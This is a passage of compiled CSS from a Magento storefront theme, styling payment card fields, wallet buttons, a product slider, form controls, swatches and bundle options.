  max-width: 400px;
  row-gap: 10px;
  grid-template-columns: repeat(2, 1fr);
}
.card-container .card-layout .display-lock {
  align-items: center;
  display: flex;
  flex-direction: row-reverse;
}
.card-container .card-layout .display-lock .lock-icon:hover::before {
  color: #757575;
}
.card-container .card-layout .display-lock .lock-icon:before {
  color: #bbb;
  content: '\e629';
  display: inline-block;
  font-family: 'luma-icons';
  font-size: 18px;
  font-weight: normal;
  line-height: inherit;
  overflow: hidden;
  speak: none;
  text-align: center;
  vertical-align: middle;
}
.card-container .card-layout .card-number-field-area {
  grid-area: card-number-field-area;
}
.card-container .card-layout .expiration-date-field-area {
  grid-area: expiration-date-field-area;
}
.card-container .card-layout .cvv-field-area {
  grid-area: cvv-field-area;
}
.card-container .field div.error {
  border-color: #ed8380;
}
.card-container .field .label {
  display: block;
  font-weight: 600;
}
.card-container .field .card-field {
  border: 1px solid #c2c2c2;
  height: 32px;
  padding: 8px 15px;
}
.card-container .field .field-wrapper {
  position: relative;
}
.card-container .field .field-wrapper .field-tooltip {
  cursor: pointer;
  position: absolute;
  right: 15px;
  top: 10px;
}
.checkout-index-index > .loading-mask {
  z-index: 999;
}
.magento-payments-review .actions-toolbar {
  margin-top: 10px;
}
.magento-payments-review .magento-payments-review-title {
  padding: 0 0 10px;
}
.magento-payments-review .magento-payments-review-title > strong {
  font-size: 2.4rem;
  font-weight: 300;
}
.magento-payments-review .magento-payments-review-title .action {
  display: inline-block;
  margin: 12px 0 0 30px;
}
.magento-payments-review .table-magento-payments-review-items .col.name {
  padding-top: 16px;
}
.magento-payments-review .table-magento-payments-review-items .col.qty {
  text-align: center;
}
.magento-payments-review .item-options dt {
  display: inline-block;
}
.magento-payments-review .item-options dt:after {
  content: ': ';
}
.magento-payments-review .item-options dd {
  margin: 0;
}
.magento-payments-review .payment-source-logo {
  margin-top: 10px;
}
.magento-payments-review .payment-source-logo[alt='googlepay'] {
  height: 40px;
}
.magento-payments-review .payment-source-logo[alt='applepay'] {
  height: 40px;
}
.magento-payments-review .payment-source-logo[alt='paypal'],
.magento-payments-review .payment-source-logo[alt='paylater'] {
  height: 26px;
}
.magento-payments-review .payment-source-logo[alt='venmo'] {
  height: 20px;
}
.magento-payments-review-discount {
  border-bottom: 1px solid #ccc;
  margin: 0 0 40px;
  padding: 10px 0 0;
}
.block-minicart .block-content > .actions .smart-buttons {
  margin-top: 15px;
}
.pay-later-message {
  margin-top: 10px;
}
.smart-buttons > div > div {
  vertical-align: bottom;
}
.apple-pay {
  margin-top: 14px;
}
.cart-summary .apple-pay {
  margin-top: 11px;
}
.google-pay {
  margin-top: 14px;
}
.google-pay button {
  background-origin: content-box;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  border: 0;
}
.cart-summary .google-pay {
  margin-bottom: 14px;
}
.amslick-slider-container .slick-dots li button:focus,
.amslick-slider-container .slick-dots li button:hover,
.amslick-slider-container .slick-list:focus {
  outline: 0;
}
.amslick-slider-container .slick-list,
.amslick-slider-container .slick-slider,
.amslick-slider-container .slick-track {
  position: relative;
  display: block;
}
.amslick-slider-container .slick-loading .slick-slide,
.amslick-slider-container .slick-loading .slick-track {
  visibility: hidden;
}
.amslick-slider-container .slick-list {
  overflow: hidden;
  margin: 0;
  padding: 0;
}
.amslick-slider-container .slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.amslick-slider-container .slick-slider .slick-list,
.amslick-slider-container .slick-slider .slick-track {
  transform: translate3d(0, 0, 0);
}
.amslick-slider-container .slick-track {
  top: 0;
  left: 0;
  margin: 0 auto;
}
.amslick-slider-container .slick-track:after,
.amslick-slider-container .slick-track:before {
  display: table;
  content: '';
}
.amslick-slider-container .slick-track:after {
  clear: both;
}
.amslick-slider-container .slick-slide,
.amslick-slider-container .slick-slide.slick-loading img {
  display: none;
}
.amslick-slider-container .slick-slide {
  float: left;
  min-height: 1px;
  height: 100%;
  vertical-align: middle;
}
.amslick-slider-container [dir=rtl] .slick-slide {
  float: right;
}
.amslick-slider-container .slick-slide.dragging img {
  pointer-events: none;
}
.amslick-slider-container .slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}
.amslick-slider-container .slick-arrow.slick-hidden {
  display: none;
}
.amslick-slider-container .slick-loading .slick-list {
  position: relative;
  background: 0 0;
}
.amslick-slider-container .slick-loading .slick-list:before {
  position: absolute;
  top: 50%;
  left: 50%;
  display: block;
  width: 25px;
  height: 25px;
  border-width: 3px;
  border-style: solid;
  border-color: rgba(0, 0, 0, 0.2);
  border-top-color: #5c5c5c;
  border-radius: 100%;
  content: '';
  transform: translate(-50%, -50%);
  animation: loading 1s infinite linear;
}
.amslick-slider-container .slick-next.slick-disabled,
.amslick-slider-container .slick-prev.slick-disabled {
  opacity: 0.25;
}
.amslick-slider-container .slick-dotted.slick-slider {
  margin-bottom: 30px;
}
.amslick-slider-container .slick-dots {
  position: absolute;
  left: 0;
  display: block;
  margin: 0;
  padding: 0;
  width: 100%;
  list-style: none;
  text-align: center;
}
.amslick-slider-container .slick-dots li {
  position: relative;
  display: inline-block;
  margin: 0 5px;
  padding: 0;
  width: 20px;
  height: 20px;
  cursor: pointer;
}
.amslick-slider-container .slick-dots li button,
.amslick-slider-container .slick-slider .slick-arrow {
  display: block;
  outline: 0;
  box-shadow: none;
  cursor: pointer;
}
.amslick-slider-container .slick-dots li button {
  padding: 5px;
  width: 20px;
  height: 20px;
  border: 0;
  background: 0 0;
  color: transparent;
  font-size: 0;
  line-height: 0;
}
.amslick-slider-container .slick-dots li button:focus:before,
.amslick-slider-container .slick-dots li button:hover:before {
  opacity: 1;
}
.amslick-slider-container .slick-dots li button:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 20px;
  height: 20px;
  color: #000;
  content: '•';
  text-align: center;
  font-size: 16px;
  line-height: 20px;
  opacity: 0.25;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.amslick-slider-container .slick-dots li.slick-active button:before {
  color: #000;
  opacity: 0.75;
}
.amslick-slider-container .slick-slider {
  box-sizing: border-box;
  padding: 0 20px;
  user-select: none;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}
.amslick-slider-container .slick-slider .slick-arrow {
  position: absolute;
  top: 50%;
  padding: 0;
  width: 15px;
  height: 22px;
  border: none;
  background: url('[data-uri]') center no-repeat !important;
  color: transparent;
  font-size: 0;
  line-height: 0;
  transition: background 0.3s ease;
  transform: translate(0, -50%);
}
.amslick-slider-container .slick-slider .slick-arrow:before,
.amslick-slider-container .slick-slider .slick-arrow:after {
  content: '';
}
.amslick-slider-container .slick-slider .slick-arrow:hover {
  background: url('[data-uri]') center no-repeat;
}
.amslick-slider-container .slick-slider .slick-arrow.slick-next {
  right: 0;
}
.amslick-slider-container .slick-slider .slick-arrow.slick-prev {
  left: 0;
  transform: rotate(180deg) translate(0, 50%);
}
.amslick-slider-container .slick-initialized .slick-slide {
  display: inline-block !important;
  float: none !important;
  height: auto;
}
.amslick-slider-container .product-items.slick-slider > .slick-list {
  padding: 15px 0;
}
.amslick-slider-container .product-items.slick-slider .slick-slide .product-item {
  display: block !important;
  margin: auto !important;
  max-width: 205px;
}
.amslick-slider-container .sidebar.sidebar-additional {
  width: 100%;
}
@keyframes loading {
  0% {
    transform: translate(-50%, -50%) rotate(0);
  }
  100% {
    transform: translate(-50%, -50%) rotate(359.9deg);
  }
}
.bfb-checkbox-item,
.bfb-radio-item {
  margin-top: 0.7rem;
}
.mgz-control-radio,
.mgz-control-checkbox {
  cursor: pointer;
  opacity: 0.01;
  overflow: hidden;
  position: absolute !important;
  vertical-align: top;
}
.mgz-control-radio:after,
.mgz-control-checkbox:after {
  display: none;
}
.mgz-control-radio + label,
.mgz-control-checkbox + label {
  cursor: pointer;
  display: inline-block;
  vertical-align: sub;
}
.mgz-control-radio + label:before,
.mgz-control-checkbox + label:before {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'Magezon-Icons' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  display: inline-block;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  background-color: #FFF;
  border: 1px solid #adadad;
  color: transparent;
  float: left;
  height: 1.6rem;
  text-align: center;
  vertical-align: top;
  width: 1.6rem;
}
.mgz-control-radio + label,
.mgz-control-checkbox + label {
  padding-left: 2.2rem;
}
.mgz-control-radio + label:before,
.mgz-control-checkbox + label:before {
  margin: 1px 0 0 -2.2rem;
}
.mgz-control-radio:checked + label:before,
.mgz-control-checkbox:checked + label:before {
  color: #514943;
}
.mgz-control-radio.disabled + label,
.mgz-control-checkbox.disabled + label,
.mgz-control-radio[disabled] + label,
.mgz-control-checkbox[disabled] + label {
  color: #303030;
  cursor: default;
  opacity: 0.5;
}
.mgz-control-radio.disabled + label:before,
.mgz-control-checkbox.disabled + label:before,
.mgz-control-radio[disabled] + label:before,
.mgz-control-checkbox[disabled] + label:before {
  background-color: #e9e9e9;
  border-color: #adadad;
  cursor: default;
}
._keyfocus .mgz-control-radio:not([disabled]):focus + label:before,
._keyfocus .mgz-control-checkbox:not([disabled]):focus + label:before,
._keyfocus .mgz-control-radio:not(.disabled):focus + label:before,
._keyfocus .mgz-control-checkbox:not(.disabled):focus + label:before {
  border-color: #007bdb;
}
.mgz-control-radio:not([disabled]):hover + label:before,
.mgz-control-checkbox:not([disabled]):hover + label:before,
.mgz-control-radio:not(.disabled):hover + label:before,
.mgz-control-checkbox:not(.disabled):hover + label:before {
  border-color: #878787;
}
.mgz-control-radio + label:before {
  border-radius: 1.6rem;
  content: '';
  transition: border-color 0.1s linear, color 0.1s ease-in;
}
.mgz-control-radio.mgz-control-radio + label:before {
  line-height: 140%;
}
.mgz-control-radio:checked + label {
  position: relative;
}
.mgz-control-radio:checked + label:after {
  background-color: #514943;
  border-radius: 50%;
  content: '';
  height: 10px;
  left: 3px;
  position: absolute;
  top: 4px;
  width: 10px;
}
.mgz-control-radio:checked:not([disabled]):hover,
.mgz-control-radio:checked:not(.disabled):hover {
  cursor: default;
}
.mgz-control-radio:checked:not([disabled]):hover + label,
.mgz-control-radio:checked:not(.disabled):hover + label {
  cursor: default;
}
.mgz-control-radio:checked:not([disabled]):hover + label:before,
.mgz-control-radio:checked:not(.disabled):hover + label:before {
  border-color: #adadad;
}
.mgz-control-checkbox + label:before {
  border-radius: 1px;
  content: '';
  font-size: 0;
  transition: font-size 0.1s ease-out, color 0.1s ease-out, border-color 0.1s linear;
}
.mgz-control-checkbox:checked + label:before {
  content: '\e62d';
  font-size: 1.1rem;
  line-height: 125%;
}
.mgz__actions-switch {
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.admin__field-control .mgz__actions-switch {
  line-height: 3.2rem;
}
.mgz__actions-switch + .admin__field-service {
  min-width: 34rem;
}
.mgz__actions-switch-checkbox {
  position: absolute !important;
}
._disabled .mgz__actions-switch-checkbox + .mgz__actions-switch-label,
.mgz__actions-switch-checkbox.disabled + .mgz__actions-switch-label {
  cursor: not-allowed;
  opacity: 0.5;
  pointer-events: none;
}
.mgz__actions-switch-checkbox:checked + .mgz__actions-switch-label:before {
  left: 15px;
}
.mgz__actions-switch-checkbox:checked + .mgz__actions-switch-label:after {
  background: #79a22e;
}
.mgz__actions-switch-checkbox:checked + .mgz__actions-switch-label .mgz__actions-switch-text:before {
  content: attr(data-text-on);
}
._error .mgz__actions-switch-checkbox + .mgz__actions-switch-label:before,
._error .mgz__actions-switch-checkbox + .mgz__actions-switch-label:after {
  border-color: #e22626;
}
.mgz__actions-switch-label {
  -moz-user-select: none;
  -ms-user-select: none;
  -webkit-user-select: none;
  cursor: pointer;
  display: inline-block;
  height: 22px;
  line-height: 22px;
  position: relative;
  user-select: none;
  vertical-align: middle;
}
.mgz__actions-switch-label:before,
.mgz__actions-switch-label:after {
  left: 0;
  position: absolute;
  right: auto;
  top: 0;
}
.mgz__actions-switch-label:before {
  background: #fff;
  border: 1px solid #aaa6a0;
  border-radius: 100%;
  content: '';
  display: block;
  height: 22px;
  transition: left 0.2s ease-in 0s;
  width: 22px;
  z-index: 1;
}
.mgz__actions-switch-label:after {
  background: #e3e3e3;
  border: 1px solid #aaa6a0;
  border-radius: 12px;
  content: '';
  display: block;
  height: 22px;
  transition: background 0.2s ease-in 0s;
  width: 37px;
  z-index: 0;
}
.mgz__actions-switch-text:before {
  content: attr(data-text-off);
  padding-left: 47px;
  white-space: nowrap;
}
.mgzFlex {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.mgz-invisible {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.magezon-icon {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'Magezon-Icons' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  display: inline-block;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.MgzFontAwesome {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.mgz-text-left {
  text-align: left;
}
.mgz-text-right {
  text-align: right;
}
.mgz-text-center {
  text-align: center;
}
.mgz-text-justify {
  text-align: justify;
}
.mgz-hidden {
  display: none;
}
.mgz-hide {
  display: none;
}
.mgz-visible {
  display: block;
}
.mgz_fit {
  width: 1% !important;
}
.mgz_center {
  text-align: center;
}
.block-category-event {
  background: #f0f0f0;
  color: #333;
  padding: 10px 0 15px;
  text-align: center;
}
.block-category-event.block:last-child {
  margin-bottom: 10px;
}
.block-category-event .block-title {
  margin: 0 0 10px;
}
.block-category-event .block-title strong {
  font-size: 1.5rem;
  font-weight: 300;
}
.block-category-event .ticker {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.block-category-event .ticker li {
  display: none;
  margin: 0 15px;
}
.block-category-event .ticker .value {
  font-size: 1.8rem;
  font-weight: 300;
}
.block-category-event .ticker .label {
  font-size: 1rem;
  display: block;
  text-transform: lowercase;
}
.block-category-event .dates {
  display: table;
  margin: 0 auto;
}
.block-category-event .dates .start,
.block-category-event .dates .end {
  display: table-cell;
  vertical-align: top;
}
.block-category-event .dates .date {
  font-size: 1.8rem;
}
.block-category-event .dates .time {
  display: block;
}
.block-category-event .dates .start {
  padding-right: 40px;
  position: relative;
}
.block-category-event .dates .start:after {
  font-size: 1.8rem;
  content: '\2013';
  display: block;
  position: absolute;
  right: 15px;
  top: 0;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
*/
.contact-index-index .column:not(.sidebar-main) .form.contact {
  float: none;
  width: 50%;
}
.contact-index-index .column:not(.sidebar-additional) .form.contact {
  float: none;
  width: 50%;
}
.table-wrapper.billing-agreements {
  margin-bottom: 40px;
}
.payment-method-content .pay-later-message {
  margin-bottom: 10px;
  margin-top: 10px;
}
.paypal {
  display: inline-block;
  vertical-align: top;
}
.block-minicart .paypal,
.cart-summary .paypal {
  display: block;
}
.paypal img {
  display: block;
  margin: 5px auto 0;
}
.opc .paypal {
  vertical-align: middle;
}
.paypal.acceptance {
  display: block;
  margin: 0 0 20px;
}
.map-form-addtocart .paypal {
  display: block;
  margin: 10px auto 5px;
}
.cart-summary .paypal + .paypal {
  margin-top: 25px;
}
.paypal-review .actions-toolbar {
  margin-top: 10px;
}
.paypal-review .paypal-review-title {
  padding: 0 0 10px;
}
.paypal-review .paypal-review-title > strong {
  font-size: 2.4rem;
  font-weight: 300;
}
.paypal-review .paypal-review-title .action {
  display: inline-block;
  margin: 12px 0 0 30px;
}
.paypal-review .table-paypal-review-items .col.name {
  padding-top: 16px;
}
.paypal-review .table-paypal-review-items .col.qty {
  text-align: center;
}
.paypal-review .item-options dt {
  display: inline-block;
}
.paypal-review .item-options dt:after {
  content: ': ';
}
.paypal-review .item-options dd {
  margin: 0;
}
.paypal-review-discount {
  border-bottom: 1px solid #ccc;
  margin: 0 0 40px;
  padding: 10px 0 0;
}
.fotorama-video-container:after {
  background: url('../../frontend/Greiwe/Vulkan/de_DE/Magento_ProductVideo/img/gallery-sprite.png') bottom right;
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama-video-container .magnify-lens {
  display: none !important;
}
.fotorama-video-container.video-unplayed:hover img {
  opacity: 0.6;
}
.fotorama-video-container.video-unplayed:hover:after {
  transform: scale(1.25);
}
.video-thumb-icon:after {
  background: url('../../frontend/Greiwe/Vulkan/de_DE/Magento_ProductVideo/img/gallery-sprite.png') bottom left;
  bottom: 0;
  content: '';
  height: 40px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 10px;
  width: 49px;
}
.product-video {
  bottom: 0;
  height: 75%;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.product-video iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9999;
}
.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after {
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama__product-video--loading:after {
  visibility: hidden;
}
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
.opc-wrapper .form-discount {
  max-width: 500px;
}
.swatch-attribute-label {
  font-weight: 700;
  position: relative;
}
.swatch-attribute-label.required {
  padding-right: 10px;
}
.swatch-attribute-label[data-required='1']:after {
  color: #e02b27;
  content: '*';
  font-size: 14px;
  font-weight: 700;
  position: absolute;
  right: -11px;
  top: -2px;
}
.swatch-attribute-selected-option {
  color: #646464;
  padding-left: 17px;
}
.swatch-attribute-options {
  margin: 10px 0;
}
.swatch-attribute-options:focus {
  box-shadow: none;
}
.swatch-attribute-options .swatch-option-tooltip-layered .title {
  color: #282828;
  bottom: -5px;
  height: 20px;
  left: 0;
  margin-bottom: 10px;
  position: absolute;
  text-align: center;
  width: 100%;
}
.swatch-attribute.size .swatch-option,
.swatch-attribute.manufacturer .swatch-option {
  background: #f0f0f0;
  color: #949494;
}
.swatch-attribute.size .swatch-option.selected,
.swatch-attribute.manufacturer .swatch-option.selected {
  background: #fff;
  border: 1px solid #fff;
  color: #000;
}
.swatch-option {
  border: 1px solid #dadada;
  cursor: pointer;
  float: left;
  height: 20px;
  margin: 0 10px 5px 0;
  max-width: 100%;
  min-width: 30px;
  overflow: hidden;
  padding: 1px 2px;
  position: relative;
  text-align: center;
  text-overflow: ellipsis;
}
.swatch-option:focus {
  box-shadow: 0 0 3px 1px #00699D;
}
.swatch-option.text {
  background: #f0f0f0;
  color: #686868;
  font-size: 12px;
  font-weight: 700;
  line-height: 20px;
  margin-right: 7px;
  min-width: 22px;
  padding: 4px 8px;
}
.swatch-option.text.selected {
  background-color: #fff;
}
.swatch-option.selected {
  outline: 2px solid #ff5501;
  border: 1px solid #fff;
  color: #333;
}
.swatch-option:not(.disabled):hover {
  border: 1px solid #fff;
  color: #333;
  outline: 1px solid #999;
}
.swatch-option.image:not(.disabled):hover,
.swatch-option.color:not(.disabled):hover {
  border: 1px solid #fff;
  outline: 2px solid #c34000;
}
.swatch-option.disabled {
  box-shadow: unset;
  cursor: default;
  pointer-events: none;
}
.swatch-option.disabled:after {
  background: linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  background: -moz-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  background: -ms-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  background: -o-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  background: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(42%, rgba(255, 255, 255, 0)), color-stop(43%, #ffffff), color-stop(46%, #ffffff), color-stop(47%, #ff5216), color-stop(53%, #ff5216), color-stop(54%, #ffffff), color-stop(57%, #ffffff), color-stop(58%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
  background: -webkit-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  bottom: 0;
  content: '';
  filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.swatch-option-disabled {
  border: 0;
  cursor: default;
  outline: none !important;
}
.swatch-option-disabled:after {
  -webkit-transform: rotate(-30deg);
  -ms-transform: rotate(-30deg);
  transform: rotate(-30deg);
  background: #e02b27;
  content: '';
  height: 2px;
  left: -4px;
  position: absolute;
  top: 10px;
  width: 42px;
  z-index: 995;
}
.swatch-option-loading {
  content: url('../../frontend/Greiwe/Vulkan/de_DE/images/loader-2.gif');
}
.swatch-option-tooltip {
  border: 1px solid #dadada;
  color: #949494;
  background: #fff;
  display: none;
  max-height: 100%;
  min-height: 20px;
  min-width: 20px;
  padding: 5px;
  position: absolute;
  text-align: center;
  z-index: 999;
}
.swatch-option-tooltip .corner,
.swatch-option-tooltip-layered .corner {
  bottom: 0;
  height: 8px;
  left: 40%;
  position: absolute;
}
.swatch-option-tooltip .corner:before,
.swatch-option-tooltip-layered .corner:before,
.swatch-option-tooltip .corner:after,
.swatch-option-tooltip-layered .corner:after {
  border-style: solid;
  content: '';
  font-size: 1px;
  height: 0;
  position: relative;
  width: 0;
}
.swatch-option-tooltip .corner:before,
.swatch-option-tooltip-layered .corner:before {
  border-color: #adadad transparent transparent transparent;
  border-width: 8px 8.5px 0 8.5px;
  left: 0;
  top: 2px;
}
.swatch-option-tooltip .corner:after,
.swatch-option-tooltip-layered .corner:after {
  border-color: #fff transparent transparent transparent;
  border-width: 7px 7.5px 0 7.5px;
  left: -15px;
  top: 1px;
}
.swatch-option-tooltip .image,
.swatch-option-tooltip-layered .image {
  display: block;
  height: 130px;
  margin: 0 auto;
  width: 130px;
}
.swatch-option-tooltip-layered {
  background: #fff;
  border: 1px solid #dadada;
  color: #949494;
  display: none;
  left: -47px;
  position: absolute;
  width: 140px;
  z-index: 999;
}
.swatch-option-tooltip .title {
  color: #282828;
  display: block;
  max-height: 200px;
  min-height: 20px;
  overflow: hidden;
  text-align: center;
}
.swatch-option-link-layered {
  margin: 0 !important;
  padding: 0 !important;
  position: relative;
}
.swatch-option-link-layered:focus > div {
  box-shadow: 0 0 3px 1px #00699D;
}
.swatch-option-link-layered:hover > .swatch-option-tooltip-layered {
  display: block;
}
.swatch-opt {
  margin: 20px 0;
}
.swatch-opt-listing {
  margin-bottom: 10px;
}
.swatch-more {
  display: inline-block;
  margin: 2px 0;
  padding: 2px;
  position: static;
}
.swatch-visual-tooltip-layered {
  height: 160px;
  top: -170px;
}
.swatch-textual-tooltip-layered {
  height: 30px;
  top: -40px;
}
.swatch-input {
  left: -1000px;
  position: absolute;
  visibility: hidden;
}
.clearfix:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  visibility: hidden;
}
.minilist .weee {
  display: table-row;
  font-size: 1.1rem;
}
.minilist .weee:before {
  display: none;
}
.price-container.weee:before {
  display: none;
}
.column .block-addbysku .fieldset {
  margin: 0;
}
.column .block-addbysku .fieldset .fields {
  position: relative;
}
.column .block-addbysku .fieldset .fields .field {
  display: inline-block;
  margin-bottom: 10px;
  vertical-align: top;
}
.column .block-addbysku .fieldset .fields .actions-toolbar {
  position: absolute;
  right: 0;
  top: 7px;
}
.column .block-addbysku .sku {
  margin-right: -155px;
  padding-right: 160px;
  width: 100%;
}
.column .block-addbysku .qty .qty + .mage-error {
  width: 80px;
}
.column .block-addbysku .block-content .actions-toolbar {
  clear: both;
  margin: 0 0 20px;
  text-align: left;
}
.column .block-addbysku .block-content .actions-toolbar:before,
.column .block-addbysku .block-content .actions-toolbar:after {
  content: '';
  display: table;
}
.column .block-addbysku .block-content .actions-toolbar:after {
  clear: both;
}
.column .block-addbysku .block-content .actions-toolbar .primary {
  float: left;
}
.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
  display: inline-block;
}
.column .block-addbysku .block-content .actions-toolbar .primary a.action,
.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
  display: inline-block;
}
.column .block-addbysku .block-content .actions-toolbar .primary .action {
  margin: 0 15px 0 0;
}
.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
  margin-top: 6px;
}
.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
  display: block;
  float: none;
}
.column .block-addbysku .block-content .actions-toolbar > .secondary {
  text-align: left;
}
.column .block-addbysku .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 4px;
  width: auto;
}
.column .block-addbysku .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.column .block-addbysku .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 20px;
  line-height: inherit;
  color: inherit;
  content: '\e61c';
  font-family: 'luma-icons';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.column .block-addbysku .action.add:hover:before {
  color: inherit;
}
.column .block-addbysku .action.add:active:before {
  color: inherit;
}
.column .block-addbysku .reset {
  margin: 7px 0;
}
.column .block-addbysku .note {
  display: block;
  margin: 0 0 20px;
  padding-top: 10px;
}
.block-cart-failed {
  margin: 40px 0;
}
.block-cart-failed .block-title {
  font-size: 2.6rem;
}
.block-cart-failed .block-title strong {
  font-weight: 300;
}
.block-cart-failed .actions {
  text-align: center;
}
.block-cart-failed .actions .action {
  display: block;
  margin: 0 auto 10px;
}
.catalogsearch-advanced-result .message.error {
  margin-top: -60px;
}
.bundle-actions {
  margin: 0 0 30px;
}
.bundle-options-container {
  clear: both;
  margin-bottom: 40px;
}
.bundle-options-container .legend.title {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  border: 0;
  padding: 0;
}
.bundle-options-container .product-add-form {
  display: none;
}
.bundle-options-container .product-options-wrapper {
  margin-bottom: 30px;
}
.bundle-options-container .product-options-wrapper .fieldset > .field {
  border-top: 1px #e4e4e4 solid;
  padding-top: 20px;
}
.bundle-options-container .product-options-wrapper .fieldset > .field:first-of-type {
  border-top: 0;
  padding-top: 0;
}
.bundle-options-container .product-options-wrapper .field.choice input {
  float: left;
  margin-top: 4px;
}
.bundle-options-container .product-options-wrapper .field.choice .label {
  display: block;
  margin-left: 24px;
}
.bundle-options-container .product-options-wrapper .field.choice .price-excluding-tax {
  display: inline-block;
}
.bundle-options-container .action.back {
  margin-bottom: 30px;
}
.bundle-options-container .block-bundle-summary > .title {
  margin-bottom: 15px;
}
.bundle-options-container .block-bundle-summary > .title > strong {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.6rem;
  margin-top: 2.5rem;
  margin-bottom: 2rem;
}
.bundle-options-container .block-bundle-summary > .title,
.bundle-options-container .block-bundle-summary .bundle-summary .subtitle {
  border-bottom: 1px #e4e4e4 solid;
  margin-bottom: 25px;
  padding-bottom: 16px;
}
.bundle-options-container .block-bundle-summary .price-box {
  margin-bottom: 20px;
}
.bundle-options-container .block-bundle-summary .price-box .price-label {
  display: block;
  margin-bottom: 5px;
}
.bundle-options-container .block-bundle-summary .bundle-summary {
  margin-top: 30px;
}
.bundle-options-container .block-bundle-summary .bundle-summary.empty {
  display: none;
}
.bundle-options-container .block-bundle-summary .bundle-summary > .subtitle {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.6rem;
  margin-top: 2.5rem;
  margin-bottom: 2rem;
  display: block;
}
.bundle-options-container .block-bundle-summary .bundle.items > li {
  margin-bottom: 20px;
}
.bundle-options-container .block-bundle-summary .product-addto-links {
  text-align: center;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action {
  margin-right: 5%;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action.tocompare:before {
  content: '\e61e';
}
.bundle-options-container p.required {
  color: #e02b27;
}
